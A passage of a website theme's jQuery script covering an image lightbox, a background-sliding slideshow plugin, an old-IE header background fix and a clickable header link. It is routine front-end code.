            img.load(function () {
                showLoader(false);
                d.appendTo(b).height(Math.max(document.documentElement.scrollHeight, document.body.scrollHeight));
            });

            img.error(function () {
                showLoader(false);
                d.appendTo(b).height(Math.max(document.documentElement.scrollHeight, document.body.scrollHeight));

                //showError(true);
                img.attr("src", $(src).attr("src"));
            });
            d.click(close);
            bindMouse($(".arrow").add(img).add(d));
        }

        function reload() {
            images = $("img.str-lightbox");
        }

        function move(index) {
            if (index < 0 || index >= images.length) {
                return;
            }

            showError(false);

            current = index;

            $("img.str-lightbox-image:not(.active)").remove();

            var active = $("img.active");

            var target = $('<img class="str-lightbox-image" alt="" src="' + getFullImgSrc($(images[current]).attr("src")) + '" />');

            resizeOnLoad(target);
            active.after(target);

            showArrows();
            showLoader(true);

            bindMouse($("#str-lightbox-bg").add(target));

            target.load(function () {
                showLoader(false);

                active.removeClass("active");
                target.addClass("active");
            });

            target.error(function () {
                showLoader(false);

                //showError(true);
                active.removeClass("active");
                target.addClass("active");
                target.attr("src", $(images[current]).attr("src"));
            });
        }

        function showArrows() {
            if ($(".arrow").length === 0) {
                b.append($('<div class="arrow left"><div class="arrow-t ccw"> </div><div class="arrow-b cw"> </div><div class="arrow-left-alt">&#8592;</div></div>').css("top", $(window).height() / 2 - 40));

                b.append($('<div class="arrow right"><div class="arrow-t cw"> </div><div class="arrow-b ccw"> </div><div class="arrow-right-alt">&#8594;</div></div>').css("top", $(window).height() / 2 - 40));
            }

            if (current === 0) {
                $(".arrow.left").addClass("disabled");
            } else {
                $(".arrow.left").removeClass("disabled");
            }

            if (current === images.length - 1) {
                $(".arrow.right").addClass("disabled");
            } else {
                $(".arrow.right").removeClass("disabled");
            }
        }

        function showError(enable) {
            if (enable) {
                b.append($('<div class="lightbox-error">Данный контент невозможно загрузить.<br/>Пожалуйста, повторите попытку позже.</div>')
                        .css({ "top": $(window).height() / 2 - 60, "left": $(window).width() / 2 - 170 }));
            } else {
                $(".lightbox-error").remove();
            }
        }

        function showLoader(enable) {
            if (!enable) {
                $(".loading").remove();
            }
            else {
                $('<div class="loading"> </div>').css({ "top": $(window).height() / 2 - 16, "left": $(window).width() / 2 - 16 }).appendTo(b);
            }
        }

        var close = function () {
            $("#str-lightbox-bg, .str-lightbox-image, .arrow, .lightbox-error").remove();
        };

        function resizeOnLoad(img) {
            var width = $(window).width();
            var height = $(window).height();

            img.load(function () {
                var imgHeight = $(this).height();
                var imgWidth = $(this).width();

                // additional space is needed for the next|prev items and border around the images
                if (height < (imgHeight + 10) || width < (imgWidth + 410)) {
                    var hScale = Math.abs(imgWidth / (width - 410));
                    var vScale = Math.abs(imgHeight / (height - 100));

                    var scale = Math.max(vScale, hScale);

                    imgWidth = imgWidth / scale;
                    imgHeight = imgHeight / scale;

                    img.width(imgWidth);
                    img.height(imgHeight);
                }

                img.css({ "top": (height / 2 - imgHeight / 2) - 5, "left": (width / 2 - imgWidth / 2 - 5) });
            });

            return img;
        }

        function bindMouse(img) {
            img.unbind("wheel").mousewheel(function (event, delta) {
                delta = delta > 0 ? 1 : -1;
                move(current + delta);
                event.preventDefault();
            });

            img.mousedown(function (e) {
                // close on middle button click
                if (e.which === 2) {
                    close();
                }
                e.preventDefault();
            });
        }

        function getFullImgSrc(src) {
            var webArchiveRegex = new RegExp("http://www.[A-z0-9-]+-image.com/.webarchive/");
            if ((src.indexOf("http://") === 0 || src.indexOf("https://") === 0) && !webArchiveRegex.test(src)) {
                return src;
            }

            var fileName = src.substring(0, src.lastIndexOf('.'));
            var ext = src.substring(src.lastIndexOf('.'));
            src = fileName + "-large" + ext;

            return src;
        }

    });
})(jQuery);
jQuery(function () {
    'use strict';
    new ThemeLightbox().init();
});
(function($) {
    'use strict';
    // transition && transitionEnd && browser prefix
    $.support.transition = (function() {
        var thisBody = document.body || document.documentElement,
            thisStyle = thisBody.style,
            support = thisStyle.transition !== undefined ||
                thisStyle.WebkitTransition !== undefined ||
                thisStyle.MozTransition !== undefined ||
                thisStyle.MsTransition !== undefined ||
                thisStyle.OTransition !== undefined;
        return support && {
            event: (function() {
                var e = "transitionend";
                if ($.browser.opera) {
                    var version = parseFloat($.browser.version);
                    e = version >= 12 ? (version < 12.50 ? "otransitionend" : "transitionend") : "oTransitionEnd";
                } else if ($.browser.webkit) {
                    e = "webkitTransitionEnd";
                }
                return e;
            })(),
            prefix: (function() {
                var result;
                $.each($.browser, function(key, value) {
                    if (key === "version") {
                        return true;
                    }
                    return (result = {
                        opera: "-o-",
                        mozilla: "-moz-",
                        webkit: "-webkit-",
                        msie: "-ms-"
                    }[key]) ? false : true;
                });
                return result || "";
            })()
        };
    })();

    window.BackgroundHelper = function () {
        var slides = [];
        var direction = "next";
        var motion = "horizontal";
        var width = 0;
        var height = 0;
        var transitionDuration = "";

        this.init = function(motionType, dir, duration) {
            direction = dir;
            motion = motionType;
            slides = [];
            width = 0;
            height = 0;
            transitionDuration = duration;
        };

        this.processSlide = function(element) {
            width = element.outerWidth();
            height = element.outerHeight();
            var pos = [];

            var bgPosition = element.css("background-position");
            var positions = bgPosition.split(",");
            $.each(positions, function (i) {
                var position = $.trim(this);
                var point = position.split(" ");
                if (point.length > 1) {
                    var x = parseInt(point[0], 10);
                    var y = parseInt(point[1], 10);
                    pos.push({ x: x, y: y });
                }
            });

            slides.push({
                "images": element.css("background-image"),
                "positions": pos
            });
            element.css("background-image", "none");
        };

        this.setBackground = function(element, items) {
            var bg = [];
            $.each(items, function (i, o) {
                bg.push(o.images);
            });
            element.css({
                "background-image": bg.join(", "),
                "background-repeat": "no-repeat"
            });
        };

        this.setPosition = function(element, items) {
            var pos = [];
            $.each(items, function(i, o) {
                pos.push(o.positions);
            });
            element.css({
                "background-position": pos.join(", ")
            });
        };

        this.current = function(index) {
            return slides[index] || null;
        };

        this.next = function(index) {
            var next;
            if (direction === "next") {
                next = (index + 1) % slides.length;
            } else {
                next = index - 1;
                if (next < 0) {
                    next = slides.length - 1;
                }
            }
            return slides[next];
        };

        this.items = function(prev, next, move) {
            var prevItem = { x: 0, y: 0 };
            var nextItem = { x: 0, y: 0 };
            var isDirectionNext = direction === "next";
            if (motion === "horizontal") {
                nextItem.x = isDirectionNext ? width : -width;
                nextItem.y = 0;
                if (move) {
                    prevItem.x += isDirectionNext ? -width : width;
                    nextItem.x += isDirectionNext ? -width : width;
                }
            } else if (motion === "vertical") {
                nextItem.x = 0;
                nextItem.y = isDirectionNext ? height : -height;
                if (move) {
                    prevItem.y += isDirectionNext ? -height : height;
                    nextItem.y += isDirectionNext ? -height : height;
                }
            }
            var result = [ ];
            if (!!prev) {
                result.push({ images: prev.images, positions: getCssPositions(prev.positions, prevItem) });
            }
            if (!!next) {
                result.push({ images: next.images, positions: getCssPositions(next.positions, nextItem) });
            }
            
            if (direction === "next") {
                result.reverse();
            }

            return result;
        };

        this.transition = function(container, on) {
            container.css($.support.transition.prefix + "transition", on ? transitionDuration + " ease-in-out background-position" : "");
        };
        
        function getCssPositions(positions, offset) {
            var result = [];
            if (positions === undefined) {
                return "";
            }
            offset.x = offset.x || 0;
            offset.y = offset.y || 0;
            for (var i = 0; i < positions.length; i++) {
                result.push((positions[i].x + offset.x) + "px " + (positions[i].y + offset.y) + "px");
            }
            return result.join(", ");
        }
    };


    var Slider = function (element, settings) {

        var interval = null;
        var active = false;
        var children = element.find(".active").parent().children();
        var last = false;
        var running = false;

        this.settings = $.extend({ }, {
            "animation": "horizontal",
            "direction": "next",
            "speed": 600,
            "pause": 2500,
            "auto": true,
            "repeat": true,
            "navigator": null,
            "clickevents": true,
            "hover": true,
            "helper": null
        }, settings);

        this.move = function (direction, next) {
            var activeItem = element.find(".active"),
                nextItem = next || activeItem[direction](),
                innerDirection = this.settings.direction === "next" ? "forward" : "back",
                reset = direction === "next" ? "first" : "last",
                moving = interval,
                slider = this, tmp;

            active = true;

            if (moving) { this.stop(true); }

            if (!nextItem.length) {
                nextItem = element.find(".str-slide-item")[reset]();
                if (!this.settings.repeat) { last = true; active = false; return; }
            }

            if ($.support.transition) {
                nextItem.addClass(this.settings.direction);
                tmp = nextItem.get(0).offsetHeight;
                
                activeItem.addClass(innerDirection);
                nextItem.addClass(innerDirection);
                
                element.trigger("beforeSlide", children.length);
                
                element.one($.support.transition.event, function () {
                    nextItem.removeClass(slider.settings.direction)
                        .removeClass(innerDirection)
                        .addClass("active");
                    activeItem.removeClass("active")
                        .removeClass(innerDirection);
                    active = false;
                    setTimeout(function () {
                        element.trigger("afterSlide", children.length);
                    }, 0);
                });
            } else {
                element.trigger("beforeSlide", children.length);
                
                activeItem.removeClass("active");
                nextItem.addClass("active");
                active = false;
                
                element.trigger("afterSlide", children.length);
            }

            this.navigate(nextItem);

            if (moving) { this.start(); }
        };

        this.navigate = function (position) {
            var index = children.index(position);
            $(this.settings.navigator).children().removeClass("active").eq(index).addClass("active");
        };

        this.to = function (index) {
            var activeItem = element.find(".active"),
                children = activeItem.parent().children(),
                activeIndex = children.index(activeItem),
                slider = this;

            if (index > (children.length - 1) || index < 0) {
                return;
            }

            if (active) {
                return element.one("afterSlide", function () {
                    slider.to(index);
                });
            }
            
            if (activeIndex === index) {
                return;
            }

            this.move(index > activeIndex ? "next" : "prev", $(children[index]));
        };

        this.next = function () {
            if (!active) {
                if (last) { this.stop(); return;  }
                this.move("next");
            }
        };

        this.prev = function () {
            if (!active) {
                if (last) { this.stop(); return; }
                this.move("prev");
            }
        };

        this.start = function (force) {
            if (!!force) {
                setTimeout($.proxy(this.next, this), 10);
            }
            interval = setInterval($.proxy(this.next, this), this.settings.pause);
            running = true;
        };

        this.stop = function (pause) {
            clearInterval(interval);
            interval = null;
            running = !!pause;
            active = false;
        };

        this.active = function () {
            return running;
        };

        this.moving = function () {
            return active;
        };
        
        this.navigate(children.filter(".active"));

        if (this.settings.clickevents) {
            $(this.settings.navigator).on("click", "a", { slider: this }, function (event) {
                var activeIndex = children.index(children.filter(".active"));
                var index = $(this).parent().children().index($(this));
                if (activeIndex !== index) {
                    event.data.slider.to(index);
                }
                event.preventDefault();
            });
        }
        
        if (this.settings.hover) {
            var slider = this;
            element.add(this.settings.navigator)
                   .add(element.siblings(".str-shapes")).hover(function () {
                if (element.is(":visible") && !last) { slider.stop(true); }
            }, function () {
                if (element.is(":visible") && !last) { slider.start(); }
            });
        }
    };

    $.fn.slider = function (arg) {
        return this.each(function () {
            var element = $(this),
                data = element.data("slider"),
                options = typeof arg === "object" && arg;

            if (!data) {
                data = new Slider(element, options);
                element.data("slider", data);
            }
            
            if (typeof arg === "string" && data[arg]) {
                data[arg]();
            } else if (data.settings.auto && element.is(":visible")) {
                data.start();
            }
        });
    };

})(jQuery);




jQuery(function ($) {
    "use strict";
    if (!$.browser.msie || parseInt($.browser.version, 10) > 8)
        return;
    var path = "";
    var scripts = $("script[src*='script.js']");
    if (scripts.length > 0) {
        var src = scripts.get(0).src;
        path = src.substr(0, src.indexOf("script.js"));
    }
    var header = $(".str-header");
    var bgimages = "".split(",");
    var bgpositions = "".split(",");
    for (var i = 0; i < bgimages.length; i++) {
        var bgimage = $.trim(bgimages[i]);
        if (bgimage === "")
            continue;
        if (path !== "") {
            bgimage = bgimage.replace(/(url\(['"]?)/i, "$1" + path);
        }
        header.find(".str-shapes").prepend("<div style=\"position:absolute;top:0;left:0;width:100%;height:100%;background:" + bgimage + " " + bgpositions[i] + " no-repeat\">");
    }
    header.css('background-image', "url('images/header.jpg')".replace(/(url\(['"]?)/i, "$1" + path));
    header.css('background-position', "0 0");
});

jQuery(function () {
    'use strict';
    artButtonSetup("button");
    
    var indexURL = jQuery('link[rel="header_link"]').attr('href');
    var iframeTagPart = ['<iframe allowtransparency="true" ' , 'background-color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0);"></iframe>'];
    if(indexURL && jQuery('header.clickable').length) {
        if(jQuery('#str-header-bg').length) {
            jQuery('header').append(
                (jQuery.browser.msie ? iframeTagPart[0] + 'style="position:absolute;height:100%;width:40000px;left:-20000px;' + iframeTagPart[1] : '' ) +
                '<a style="position:absolute;height:100%;width:40000px;left:-20000px;top:0px;z-index:1000;" href="' + indexURL + '"></a>');
        } else {
            jQuery('header').append(
                (jQuery.browser.msie ? iframeTagPart[0] + 'style="position:absolute;height:100%;width:100%;' + iframeTagPart[1] : '' ) +
                '<a style="position:absolute;height:100%;width:100%;" href="' + indexURL + '"></a>');
        }
    }
});
